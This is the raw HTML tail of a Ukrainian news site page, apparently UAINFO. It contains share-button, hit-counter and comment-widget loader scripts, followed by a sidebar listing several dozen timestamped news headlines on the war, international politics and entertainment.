                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%83%D0%BF%D1%87%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B2%D1%96%D0%B4%D0%B3%D0%BE%D0%B4%D1%83%D1%94.+%D0%91%D0%B0%D0%B1%D0%BA%D0%B0+%D1%89%D1%96%D1%87%D0%BA%D0%B0%D0%BC%D0%B8+%D1%80%D0%BE%D0%B7%D0%BA%D0%B2%D1%96%D1%82" itemprop="keywords"> супчиками відгодує. Бабка щічками розквіт</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/295924.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>




<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '295924', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html" style="">Учені навчилися "перезаряджати" старіючі клітини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html#mc-container" data-cackle-channel="529922" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1764943923--ne-zbirayusya-buti-yak-putin-prezident-barseloni-zayaviv-.html" style="">"Не збираюся бути як Путін": президент "Барселони" заявив, що не піде на третій термін</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764943923--ne-zbirayusya-buti-yak-putin-prezident-barseloni-zayaviv-.html#mc-container" data-cackle-channel="529921" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1764947148-zirka-serialu-seks-i-misto-kim-ketrol-viyshla-zamizh.html" style="">Зірка серіалу "Секс і місто" Кім Кетрол вийшла заміж</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764947148-zirka-serialu-seks-i-misto-kim-ketrol-viyshla-zamizh.html#mc-container" data-cackle-channel="529932" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1764946895-sinoptikinya-natalka-didenko-rozpovila-yakoyu-bude-pogoda.html" style="">Синоптикиня Наталка Діденко розповіла,якою буде погода на вихідних </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764946895-sinoptikinya-natalka-didenko-rozpovila-yakoyu-bude-pogoda.html#mc-container" data-cackle-channel="529931" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 5 грудня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">541</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764945717-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-grudnya-.html#mc-container" data-cackle-channel="529927" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1764947509--na-krapelnitsyah-stan-zdorov-ya-kadirova-rizko-pogirshivsya-.html" style="">"На крапельницях". Стан здоров’я Кадирова різко погіршився, він перестав з’являтися на публіці – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">233</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764947509--na-krapelnitsyah-stan-zdorov-ya-kadirova-rizko-pogirshivsya-.html#mc-container" data-cackle-channel="529933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html" style="">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#mc-container" data-cackle-channel="529920" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1764944399-hto-zi-svitovih-znamenitostey-potrapiv-u-reyting-25-lyudey-.html" style="">Хто зі світових знаменитостей потрапив у рейтинг 25 людей, які формують сучасний світ, за версією Financial Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764944399-hto-zi-svitovih-znamenitostey-potrapiv-u-reyting-25-lyudey-.html#mc-container" data-cackle-channel="529923" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1764942596-u-kup-yansku-rosiyani-pereotsinili-svoyi-sili-viyskoviy.html" style="">У Куп'янську росіяни переоцінили свої сили, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764942596-u-kup-yansku-rosiyani-pereotsinili-svoyi-sili-viyskoviy.html#mc-container" data-cackle-channel="529918" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:25</time>
                    <h3><a href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html" style="font-weight: bold;">Святий Миколай уже в Україні й перетнув кордон через пункт пропуску на Львівщині, – прикордонники. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html#mc-container" data-cackle-channel="529936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1764933365-u-evropi-shche-e-karta-yaka-mozhe-zminiti-hid-viyni-v-ukrayini.html" style="">У Європи ще є карта, яка може змінити хід війни в Україні – The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">508</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764933365-u-evropi-shche-e-karta-yaka-mozhe-zminiti-hid-viyni-v-ukrayini.html#mc-container" data-cackle-channel="529897" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1764938658-tramp-naynyav-novogo-arhitektora-bilogo-domu-yakomu-zaplatit.html" style="">Трамп найняв нового архітектора Білого дому, якому заплатить за проект 300 млн доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764938658-tramp-naynyav-novogo-arhitektora-bilogo-domu-yakomu-zaplatit.html#mc-container" data-cackle-channel="529911" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:46</time>
                    <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html" style="">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html#mc-container" data-cackle-channel="529917" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:28</time>
                    <h3><a href="/blognews/1764937079-ssha-vimagayut-vid-evropi-do-2027-roku-perebrati-na-sebe-bilshu.html" style="">США вимагають від Європи до 2027 року перебрати на себе більшу частину оборонних можливостей НАТО – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764937079-ssha-vimagayut-vid-evropi-do-2027-roku-perebrati-na-sebe-bilshu.html#mc-container" data-cackle-channel="529905" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:27</time>
                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html" style="font-weight: bold;">СБУ та НАБУ викрили народну депутатку України на підбурюванні до надання хабаря у 250 тис. доларів США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html#mc-container" data-cackle-channel="529924" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:19</time>
                    <h3><a href="/blognews/1764941306-sili-oboroni-utrimuyut-pokrovsk-ta-mirnograd-zayavi-rosiyan.html" style="">Сили оборони утримують Покровськ та Мирноград: заяви росіян про "котел" не відповідають дійсності, – розвідник</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764941306-sili-oboroni-utrimuyut-pokrovsk-ta-mirnograd-zayavi-rosiyan.html#mc-container" data-cackle-channel="529916" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:07</time>
                    <h3><a href="/blognews/1764942774-daniya-suttevo-skorotit-viyskovu-pidtrimku-ukrayini-u.html" style="">Данія суттєво скоротить військову підтримку України у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764942774-daniya-suttevo-skorotit-viyskovu-pidtrimku-ukrayini-u.html#mc-container" data-cackle-channel="529919" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1764935622-tramp-otrimae-pershu-premiyu-miru-fifa-ta-vistupit-na-zherebkuvanni.html" style="">Президент США отримає першу премію миру ФІФА та виступить на жеребкуванні ЧС‑2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764935622-tramp-otrimae-pershu-premiyu-miru-fifa-ta-vistupit-na-zherebkuvanni.html#mc-container" data-cackle-channel="529901" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1764939362-amerikanskiy-institut-kinomistetstva-nazvav-naykrashchi.html" style="">Американський інститут кіномистецтва назвав найкращі фільми та серіали 2025 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764939362-amerikanskiy-institut-kinomistetstva-nazvav-naykrashchi.html#mc-container" data-cackle-channel="529913" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1764940219-netflix-kupue-warner-bros-za-mayzhe-83-mlrd-dolariv.html" style="">Netflix купує Warner Bros. за майже 83 млрд доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764940219-netflix-kupue-warner-bros-za-mayzhe-83-mlrd-dolariv.html#mc-container" data-cackle-channel="529914" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1764940547-peskov-rozpoviv-shcho-bude-yakshcho-ukrayina-vidmovitsya-priymati.html" style="font-weight: bold;">Пєсков розповів, що буде, якщо Україна відмовиться приймати умови Москви щодо мирної угоди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">755</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764940547-peskov-rozpoviv-shcho-bude-yakshcho-ukrayina-vidmovitsya-priymati.html#mc-container" data-cackle-channel="529915" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1764938078-turechchina-gotova-vidmovitis-vid-rosiyskih-sistem-ppo.html" style="">Туреччина готова відмовитись від російських систем ППО заради винищувачів F-35, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764938078-turechchina-gotova-vidmovitis-vid-rosiyskih-sistem-ppo.html#mc-container" data-cackle-channel="529909" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1764937974-v-zsu-pidtverdili-prosuvannya-voroga-u-vovchansku.html" style="">В ЗСУ підтвердили просування ворога у Вовчанську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764937974-v-zsu-pidtverdili-prosuvannya-voroga-u-vovchansku.html#mc-container" data-cackle-channel="529908" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1764939001-le-monde-frantsuzki-viyskovi-vidkrili-vogon-po-dronah-nad.html" style="">Le Monde: Французькі військові відкрили вогонь по дронах над базою атомних субмарин</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">273</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764939001-le-monde-frantsuzki-viyskovi-vidkrili-vogon-po-dronah-nad.html#mc-container" data-cackle-channel="529912" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1764937694-20-rokiv-u-profesiyi-yak-stilistka-iz-zaporizhzhya-stala-ekspertkoyu.html" style="">20 років у професії: як стилістка із Запоріжжя стала експерткою міжнародного рівня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764937694-20-rokiv-u-profesiyi-yak-stilistka-iz-zaporizhzhya-stala-ekspertkoyu.html#mc-container" data-cackle-channel="529907" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1764934523-makron-prokomentuvav-publikatsiyi-pro-zlitu-rozmovu-evrolideriv.html" style="">Макрон прокоментував публікації про злиту розмову євролідерів і загрозу "зради" США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764934523-makron-prokomentuvav-publikatsiyi-pro-zlitu-rozmovu-evrolideriv.html#mc-container" data-cackle-channel="529899" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1764937589-pomer-zirka-filmiv-mortal-kombat-ta-planeta-mavp-keri-hiroyuki.html" style="">Помер зірка фільмів "Мортал Комбат" та "Планета мавп" Кері-Хіроюкі Тагава</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764937589-pomer-zirka-filmiv-mortal-kombat-ta-planeta-mavp-keri-hiroyuki.html#mc-container" data-cackle-channel="529906" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1764936875-rf-zvinuvatila-britaniyu-u-sprobi-zirvati-mirniy-protses.html" style="">РФ звинуватила Британію у спробі зірвати мирний процес через звіт щодо "Новічка"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">174</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764936875-rf-zvinuvatila-britaniyu-u-sprobi-zirvati-mirniy-protses.html#mc-container" data-cackle-channel="529904" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1764936224-donald-i-melaniya-tramp-vzyali-uchast-u-vidkritti-rizdvyanoyi.html" style="">Дональд і Меланія Трамп взяли участь у відкритті різдвяної ялинки у Вашингтоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764936224-donald-i-melaniya-tramp-vzyali-uchast-u-vidkritti-rizdvyanoyi.html#mc-container" data-cackle-channel="529903" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1764931218-nova-bezpekova-strategiya-ssha-mistit-punkt-pro-strimuvannya.html" style="">Нова безпекова стратегія США містить пункт про "стримування розширення НАТО" та критику Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764931218-nova-bezpekova-strategiya-ssha-mistit-punkt-pro-strimuvannya.html#mc-container" data-cackle-channel="529892" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:07</time>
                    <h3><a href="/blognews/1764935770--tsi-groshi-dlya-ukrayini-merts-vistupiv-proti-peredachi-ssha.html" style="">"Ці гроші для України": Мерц виступив проти передачі США заморожених активів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764935770--tsi-groshi-dlya-ukrayini-merts-vistupiv-proti-peredachi-ssha.html#mc-container" data-cackle-channel="529902" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1764934041--valkiriya-propagandi-ft-vneslo-simonyan-do-spisku-nayvplivovishih.html" style="">"Валькірія пропаганди": FT внесло Симоньян до списку "найвпливовіших людей 2025 року" </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764934041--valkiriya-propagandi-ft-vneslo-simonyan-do-spisku-nayvplivovishih.html#mc-container" data-cackle-channel="529898" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:53</time>
                    <h3><a href="/blognews/1764933180-sikorskiy-korona-b-z-zelenskogo-ne-vpala-yakbi-poprosiv.html" style="">Сікорський: Корона б з Зеленського не впала, якби попросив про візит до Навроцького</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764933180-sikorskiy-korona-b-z-zelenskogo-ne-vpala-yakbi-poprosiv.html#mc-container" data-cackle-channel="529896" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:51</time>
                    <h3><a href="/blognews/1764935264-urazheno-sizranskiy-npz-ta-morskiy-port-u-krasnodarskomu.html" style="font-weight: bold;">Уражено Сизранський НПЗ та морський порт у Краснодарському краї, – Генштаб ЗСУ </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764935264-urazheno-sizranskiy-npz-ta-morskiy-port-u-krasnodarskomu.html#mc-container" data-cackle-channel="529900" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1764926392-sbu-zatrimala-agenta-fsb-yakiy-namagavsya-pidirvati-avto.html" style="">СБУ затримала агента фсб, який намагався підірвати авто з українськими воїнами у Миколаєві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764926392-sbu-zatrimala-agenta-fsb-yakiy-namagavsya-pidirvati-avto.html#mc-container" data-cackle-channel="529883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:38</time>
                    <h3><a href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html" style="">"Ми маємо працювати разом": Макрон відповів, що є ключовим у підтримці України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html#mc-container" data-cackle-channel="529895" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1764928464-ssha-zaklikali-kilka-krayin-es-ne-nadavati-ukrayini-reparatsiynu.html" style="">США закликали кілька країн ЄС не надавати Україні "репараційну позику", – Bloomberg </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
